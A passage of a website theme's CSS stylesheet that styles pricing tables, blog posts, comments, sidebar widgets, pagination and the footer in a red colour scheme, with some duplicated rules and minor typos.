  -webkit-transition: background 1s ease;
  -moz-transition: background 1s ease;
  -o-transition: background 1s ease;
  transition: background 1s ease;
  font-family: 'Open Sans', Arial, Helvetica, sans-serif;
}
.pricel .phead-top {
  display: block;
}
.pricel .phead-top {
  margin: 0px;
  padding: 15px 10px;
}
ul li a, ul li a:visited {
  text-decoration: none !important;
}
a:hover, a:active, a:focus {
  outline: 0;
}
.pricel .plist ul {
  margin-left: 0px;
  margin-bottom: 0px !important;
  padding-left: 0px;
}
pricel .plist {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  background: #fcfcfc;
}
.navbar button .icon-bar {
    background: #1d627a !important;
}
.pricel .plist li {
  list-style-type: none;
  background: none;
  padding: 13px 0px;
  font-size: 12px;
  border-bottom: 1px solid #e1e1e1;
}
.pricel .plist {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  background: #fcfcfc;
}
.pricel .phead-top h4 {
  color: #fff;
}
.pricel .phead-top h4 {
  color: #fff;
}

.pricel .phead-top h4 {
  color: #fff;
}
.noteslist i {
float:left;
  margin-right: 15px;
  border-radius: 50px;
  border: 4px solid #e7e7e7;
  background-color: rgb(200, 200, 193);
  padding: 10px;
}

.noteslist a {
   float: left;
  font-size: 25px;
  font-family: -webkit-pictograph;
}
.noteslist {
  padding-top: 5px;
  padding-bottom: 5px;
}
.totop {
  position: fixed;
  bottom: 0px;
  right: 0px;
  z-index: 104400;
}
.totop a, .totop a:visited {
  display: block;
  width: 30px;
  height: 30px;
  color: #fff;
  text-align: center;
  line-height: 30px;
}


footer {
 border-top: 4px solid #ff5d5e;
  background: rgb(106, 106, 106);
  padding-top: 20px;
  padding-bottom: 0px;
  margin-top: 20px;
  color: #aaa;
  font-size: 12px;
  box-shadow: inset 0px 0px 10px #000;
  color: white;
}

/* Red Color */

a, a:visited {
    color: #1E627B;
    font-family: inherit;

}
a:hover{
	color: #df4c4d;
}

.color{
	color: #ff5d5e;
}

.button a, .button a:visited{
background:#ff5d5e;
border-bottom:2px solid #df4c4d;
}

.button a:hover{
background:#df4c4d;
}

/* Navigation */

/* Title */

.title i{
	color: #ff5d5e;
}

/* Service #2 */

.aserv-img i:hover{
	background: #ff5d5e;
}

/* Flex Slider */

.flex-caption h3 {
	background: #ff5d5e;
}

/* Slider */

.da-slide h2 span{
	background: #ff5d5e;
}

.da-slide p{
	border-left: 3px solid #ff5d5e;
}

.da-slide .da-link{
	border-left:3px solid #ff5d5e;
}

/* Slider features */

.slider-features i{
	background: #ff5d5e;
}

.slider-features h5 a:hover{
	color: #ff5d5e;
}

/* Blog */

.posts .tags a{
background:#ff5d5e;
border:1px solid #df4c4d;
border-bottom:3px solid #df4c4d;
}

.posts .tags a:hover{
border-bottom:3px solid #ff5d5e;
background:#df4c4d;
border:1px solid #df4c4d;
}

.paging a:hover{
background: #ff5d5e;
border:1px solid #df4c4d;
}

.paging .current{
background: #ff5d5e;
border:1px solid #df4c4d;
}

/* Sidebar */

.sidebar .widget{
	border-top: 1px solid #ff5d5e;
}

/* Events */

.events .panel-heading {
	background: #ff5d5e;
}

/* Testimonial */

.test{
border-bottom:2px solid #ff5d5e;
}

.test-arrow{
border-top-color: #ff5d5e;
}

/* Service style #2 */

.service-two h5 i{
	color: #ff5d5e;
}

/* Process */

.process .process-meta{
	background: #ff5d5e;
}

/* Features #1 */

.features-one .feat i{
	color: #ff5d5e;
}

/* Features #2 */

.features-two i{
	color: #ff5d5e;	
}

/* About #2 */

.about-two .asocial i{
	background:#ff5d5e;
}

/* Pricing table #1 */

.pricel .phead-top{
	background: #ff5d5e;
}

/* Pricing table #2 */

.phead-round{
	background: #ff5d5e;
}

.phead-round:hover{
	background: #df4c4d;
}

/* Flex slider */

.flexslider .flex-control-nav a:hover{
	background: #ff5d5e !important;
}

.flexslider a.flex-active{
	background: #ff5d5e !important;
}

/* Recent posts */

.recent-news .custom-nav a i{
	background: #ff5d5e;
}

/* Career */

.nav-tabs > li > a:hover{
	background: #ff5d5e;
}

/* Back to top */

.totop a, .totop a:visited{
	background: #ff5d5e;
}

.totop a:hover{
	background: #df4c4d;
}

/* Footer */

footer{
	border-top: 4px solid #ff5d5e;
}
.color-background {
  background-color: antiquewhite;
  padding: 5px;
  margin-bottom: 10px;
margin-top: 10px;
}
.sidebar .widget {
  background: #fff;
  padding: 8px 10px;
  margin-bottom: 10px;
  border: 1px solid #eee;
}
.sidebar h4 {
  font-size: 13px;
  color: #555;
  line-height: 18px;
  margin-bottom: 5px;
  padding-bottom: 10px;
  text-transform: uppercase;
  border-bottom: 1px solid #eee;
}

.sidebar {
  margin-top: 10px;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 6px 1px!important;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
li.list-group-item.Resent {
  margin-left: -15PX;
}

.sidebar .widget ul {
  margin-left: 0px;
  padding-left: 15px;
}

.blog .meta {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  margin: 8px 0px;
  padding: 4px 8px;
  color: #888;
  text-transform: uppercase;
  font-size: 11px;
  background: #eee url('../img/cream.png') repeat;
}

.blog .entry h2 a, .blog .entry h2 a:visited, .blog .entry h2 a:hover {
  text-decoration: none;
  color: #777;
}

.blog .entry h2 a, .blog .entry h2 a:visited, .blog .entry h2 a:hover {
  text-decoration: none;
  color: #777;
}




h1,h2,h3,h4,h5,h6{
	font-family: 'Open Sans', Arial, Helvetica, sans-serif;
	padding: 1px 0px;
	margin: 1px 0px;
	font-weight: 600;
	color: #666;
}

h5,h6{
	color: #444;
	font-weight: 600;
}

h2{
	font-size: 25px;
	line-height: 35px;
}

h3{
	font-size: 20px;
	line-height: 30px;
}

h4{
	font-size: 16px;
	line-height: 28px;
}

h5{
	font-size: 14px;
	line-height: 27px;
}

h6{
	font-size: 13px;
	line-height: 25px;
}

p{
	padding: 0px;
	margin: 0px;
}

a:hover,a:active,a:focus {
	outline: 0;
}

ul li{
	list-style-type: circle;
	padding: 1px 0px;
}

ul li a, ul li a:visited{
	text-decoration: none !important;
}

.bold{
	font-weight: 600;
}

.sep{
	height: 5px;
	background: url("../img/sep.png") repeat;
}

hr{
margin:15px 0px 10px 0px;
padding:0px;
border-top:0px;
border-bottom:1px solid #f4f4f4;
height:0px;
}

.bor{
height:5px;
margin:10px 0px 10px 0px;
background:url('../img/sep.png') repeat-x;
}

.center{
text-align:center;
}

.horizontal-links a{
	margin-right: 20px;
}

a:hover,a:active,a:focus {
outline: 0;
}

:focus {
	outline:none;
}

::-moz-focus-inner {
	border:0;
}

.well{
	background: #fafafa;
	border: 1px solid #eee;
	padding: 10px 15px;
	box-shadow: inset 0px 0px 2px #eee;
	margin: 10px 0px;
}

/* Form */

a.btn-primary,a.btn-primary:visited,a.btn-primary:hover,
a.btn-warning,a.btn-warning:visited,a.btn-warning:hover,
a.btn-danger,a.btn-danger:visited,a.btn-danger:hover,
a.btn-success,a.btn-success:visited,a.btn-success:hover,
a.btn-info,a.btn-info:visited,a.btn-info:hover,
a.btn-inverse,a.btn-inverse:visited,a.btn-inverse:hover{
  color:#fff !important;
}

.button{
	margin: 10px 0px 5px 0px;
}

.button a, .button a:visited{
color: #fff;
padding: 5px 10px;
font-size: 12px;
font-weight: 600;
border-radius: 3px;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
font-family: 'Open Sans', Arial, Helvetica, sans-serif;
}

.button a:hover{
color: #fff;
text-decoration: none;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
}

.title{
	margin-bottom: 8px;
	padding-bottom: 3px;
	border-bottom: 1px solid #f3f3f3;
}

.title i{
	margin-right: 3px;
}

/* Container */

.container{
   max-width:980px;
}




.recent-news .recent-item{
	position:relative;
}

.recent-news .item{
	margin:5px;	
	background:#fcfcfc;
	border:1px solid #eee;
	max-width:240px;
}

.recent-news .item h4{
	padding:0px 15px;
	margin-top:15px !important;
	font-size:14px;
	line-height:25px;
	font-weight:bold;
}

.recent-news .item h4 a, .recent-news .item h4 a:hover{
	color:#777;
	text-decoration:none;
}

.recent-news .item p{
	color:#999;
	padding:0px 15px 10px 15px
}

.recent-news .item a img{
	max-height:170px;
	margin:0 auto;
}

.recent-news .custom-nav a i{
	width:22px;
	height:22px;
	cursor:pointer;
	line-height:24px;
	display:inline-block;
	border-radius:40px;
	text-align:center;
	font-size:11px;
	position:absolute;
	top:-37px;
	color:#fff;
}

.recent-news .custom-nav a.prev i{
	right:26px;
}

.recent-news .custom-nav a.next i{
	right:0px;
}

/* Slider items */

.recent-posts .s-item {	
	max-width: 300px;
	background: #fafafa;
	margin:0 auto;
	margin-top: 40px;
	margin-bottom: 10px;
	border-bottom: 2px solid #eee;
	-webkit-transition:border-bottom 1s ease;
	-moz-transition:border-bottom 1s ease;
	-o-transition:border-bottom 1s ease;
	transition:border-bottom 1s ease;
}

.recent-posts .s-item .s-caption{
	margin-top: 20px;
	padding-bottom: 20px;
	text-align: center;
}

.recent-posts .s-item .s-caption h5{
	margin-bottom: 3px;
	font-weight:bold;
}

.recent-posts .s-item .s-caption h5 a{
	color: #878787;
	text-decoration:none !important;
}

.recent-posts .s-item .price{
	display: inline-block;
	box-shadow: inset 0px 0px 2px #444;
	padding: 3px 5px !important;
	line-height: 18px;
	border-radius: 5px;
	font-size: 14px;
	font-weight: bold;
}

.recent-posts .s-item .s-caption p{
	font-size: 13px;
	line-height: 20px;
	font-style: italic;
}

/* Service style #1 */

.service-one{
	text-align: center;
	margin: 30px 0px 20px 0px;
}

.service-one i{
	font-size: 35px;
	color: #666;
	margin-bottom: 10px;
}

.service-one .button{
	margin-top: 10px;
	margin-bottom: 20px;
}

.service-one .button a{
	font-size: 11px;
}

/* Service style #2 */
	
.service-two h5 i{
margin-top:3px;
margin-right:3px;
}


.blog .entry h2{
font-size:22px;
line-height:32px;
}

.blog .entry h2 a, .blog .entry h2 a:visited, .blog .entry h2 a:hover{
text-decoration:none;
color:#777;
}

.blog .meta{
border-top:1px solid #eee;
border-bottom:1px solid #eee;
margin:8px 0px;
padding:4px 8px;
color:#888;
text-transform:uppercase;
font-size:11px;
background:#eee url('../img/cream.png') repeat;
}

.blog .meta a, .blog .meta a:visited{
color:#555;
}

.blog .meta i{
margin-right:3px;
margin-left: 3px;
}

.blog .bthumb{
margin:10px 0px 5px 0px;
padding:1px;
box-shadow:0px 0px 1px #777;
}

.blog .bthumb2{
margin-top:8px;
margin-right:8px;
margin-bottom: 6px;
padding:1px;
box-shadow:0px 0px 1px #777;
}

.blog .bthumb3{
float: left;
max-width: 150px;
margin-top:8px;
margin-right:8px;
margin-bottom: 6px;
padding:1px;
box-shadow:0px 0px 1px #777;
}

.blog .bthumb2 img{
margin:0px;
}

.blog .entry{
margin-bottom:15px;
padding-bottom:10px;
border-bottom:1px solid #eee;
}

.blog-mul-col .entry{
   width:100%;
   margin:0 auto;
   max-width:350px;
}

.posts .social{
font-size:16px;
}

.posts .social i{
box-shadow:inset 0px 0px 1px #333;
height:25px;
width:25px;
line-height:25px;
margin:0px 5px 0px 0px;
border-radius:3px;
color:#fff;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
text-align:center;
}

.posts i.facebook{
background:#3c5b9b;
}

.posts i.twitter{
background:#2daae1;
}

.posts i.google-plus{
background:#f63e28;
}

.posts i.pinterest{
background:#cb2027;
}

.posts i.linkedin{
background:#0173b2;
}

.posts .social i:hover{
background:#000;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
}

.posts .social a,.posts .social a:visited,.posts .social a:hover{
color:#fff;
text-decoration:none;
}

.posts .tags a{
display:inline-block;
font-weight:normal;
padding:0px 5px;
color:#fff;
border-radius:4px;
font-size:13px;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
}

.posts .tags a:hover{
color:#fff;
text-decoration:none;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
}

/* Blog #2 */

.blog .pblock .entry h2{
font-size:17px;
line-height:25px;
}

.blog .pblock img{
	max-width: 100%;
}

/* Comments */

.comments > ul > li{
background:none;
padding:0px;
}

.comments .comment{
margin:10px 0px;
padding:7px 10px;
background:#fff;
border-radius:5px;
border:1px solid #eee;
border-bottom:2px solid #ddd;
}

.comments img{
	max-width:60px;
}

.comments ul{
	margin: 0px;
	padding: 0px;
}

.comments ul li{
	list-style-type: none;
}

.comment .avatar{
margin-top:5px;
margin-right:8px;
padding:1px;
background:#fff;
border:1px solid #aaa;
}

.comment .cmeta{
font-size:12px;
}

.comment p{
margin-top:5px;
}

.comments .reply{
margin-left:15px;
}

.respond .title, .comments .title{
padding:10px 0px;
margin-bottom:10px;
border-bottom:1px solid #eee;
}

/* Sidebar */

.sidebar{
margin-top:10px;
}

.sidebar h4{
font-size: 13px;
color:#555;
line-height:18px;
margin-bottom:5px;
padding-bottom:10px;
text-transform:uppercase;
border-bottom:1px solid #eee;
}

.sidebar .widget{
background:#fff;
padding:8px 10px;
margin-bottom:10px;
border:1px solid #eee;
}

.sidebar .widget .form-search{
margin-top:10px;
margin-bottom:10px;
}

.sidebar .widget ul{
   margin-left:0px;
   padding-left:15px;
}

/* Pagination */

.paging {
width:270px;
clear:both;
padding:6px 0;
line-height:17px;
font-size:13px;
}
 
.paging span, .paging a {
display:block;
float:left;
margin: 2px 2px 2px 0;
padding:5px 8px;
text-decoration:none;
width:auto;
color:#666;
background: #fff;
border:1px solid #ddd;
font-weight:normal;
}
 
.paging a:hover{
color:#fff;
}
 
.paging .current{
padding:5px 8px;
color:#fff;
}

/* FAQ */

.faq .panel-heading h4 a{
	color:#666 !important;
	text-decoration:none !important;
}

/* 404 Page */

.error-page .big-text{
	font-size: 170px;
	line-height: 180px;
	color: #999;
}

/* Support */

#slist p{
display:none;
margin:5px 0px;
padding:5px 10px;
background:#fff;
line-height: 25px;
border:1px solid #eee;
}

#slist{
	margin-left: 15px;
   padding-left:0px;
}

#slist li{
}

#slist li a{
	display: block;
	margin-bottom: 10px;
	text-decoration: none;
}

.filterinput{
	padding:4px;
	border-radius:3px;
	border:1px solid #eee;
}

.scontact p{
	margin-bottom:10px;
}

.scontact i{
	margin-right:5px;
}

/* Sitemap */

.sitemap ul{
	padding-left:15px;
}

/* Contact #1 */

.gmap iframe{
	width: 100%;
}

/* Accordion */

.accordion-heading .accordion-toggle {
display: block;
padding:0px;
}

.accordion li{
line-height:10px;
}

.accordion-heading a, .accordion-heading a:visited, .accordion-heading a:hover{
border:none;
color: #fff;
text-decoration: none;
padding: 10px !important;
background: #fafafa;
}

/* Pricing table #1 */

.pricel{
text-align: center;
margin-top:10px;
margin-bottom: 20px !important;
}

.plist a i{
	color: #333;
}

.plist a:hover i{
	color: #333;
	text-decoration: none;
}

.pricel .phead-top{
margin:0px;
padding:15px 10px;
}

.pricel .phead-top h4{
color:#fff;
}

.pricel .phead-bottom{
background:#f8f8f8;
border-left:1px solid #ddd;
border-right:1px solid #ddd;
border-bottom:1px solid #ddd;
margin:0px;
padding:10px 10px 5px 10px;
color:#777;
font-weight:700;
font-size:18px;
line-height:27px;
}

.pricel .pst{
font-size:12px;
position:relative;
top:-5px;
font-weight:normal;
}

.pricel .psb{
font-size:12px;
font-weight:normal;
}

.pricel .pbutton{
background:#eee;
border:1px solid #ddd;
padding:10px 0px 15px 0px;
color:#777;
font-size:20px;
text-align: center;
margin-top: 0px;
}

.pricel .plist{
border-left:1px solid #ddd;
border-right:1px solid #ddd;
background:#fcfcfc;
}

.pricel .plist ul{
   margin-left: 0px;
margin-bottom: 0px !important;
padding-left:0px;
}

.pricel .plist li{
   list-style-type: none;
background:none;
padding:13px 0px;
font-size: 12px;
border-bottom:1px solid #e1e1e1;
}

.pricel .plist li:nth-child(even) {
background-color:#f8f8f8;
}

.pricel .plist li:hover{
background:#fff;
}

.pricel .phead-top{
	display: block;
}

/* Pricing #2 */

.pricing-two .pricel{
	max-width: 260px;
	margin:40px auto;
}

.pricing-two .phead-top{
	padding-top: 60px;
}

.phead-round{
	width: 80px;
	height: 80px;
	line-height: 22px;
	margin: 0 auto;
	padding-top: 20px;
	border-radius: 100px;
	border: 4px solid #fff;
	cursor: pointer;
	color: #fff;
	-webkit-transition:background 1s ease;
	-moz-transition:background 1s ease;
	-o-transition:background 1s ease;
	transition:background 1s ease;	
	margin-top: -150px;
}

.pricing-two .pricel .phead-top{
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	text-transform: uppercase;
}

.phead-round:hover{
	-webkit-transition:background 1s ease;
	-moz-transition:background 1s ease;
	-o-transition:background 1s ease;
	transition:background 1s ease;	
}

.phead-round span{
	display: block;
	font-size: 13px;
	font-weight: normal;
}

/* Clients page */

.cclient{
	padding: 10px 10px 15px 10px;
	border-bottom: 1px solid #eee;
	margin: 10px 0px 15px 0px;
	text-align:center;
}

.cimage img{
	display: inline-block;
	max-width:180px;
	margin:10px auto;
}

.cclient p{
	color:#999;
}
ooter{
	background: #65605c url("../img/footer.png") repeat;
	padding-top: 20px;
	padding-bottom: 0px;
	margin-top: 20px;
	color: #aaa;
	font-size: 12px;
	box-shadow: inset 0px 0px 10px #000;
}

footer a, footer a:visited{
	color: #ddd;
}

footer a:hover{
	color: #ccc;
	text-decoration: underline;
}

footer hr{
	height: 0px;
	padding: 0px;
	margin: 5px 0px;
	border-top: 1px solid #111;
	border-bottom: 1px solid #222;
}

footer h5{
	color: #fff;
}

footer h6{
	color: #fff;
}

footer ul{
	margin-left: 0px;
   padding-left:0px;
}

footer ul li{
	list-style-type: none;
	margin-bottom: 5px;
}

footer .widget{
	margin-bottom: 10px;
}

footer .copy{
	margin-bottom: 5px;
	font-size: 11px;
}
.abc {
  font-size: 20px;
}

a.navbar-brand {
  font-size: 45px;
  padding: 10px;
}

a.logo-head {
  font-size: 50px;
}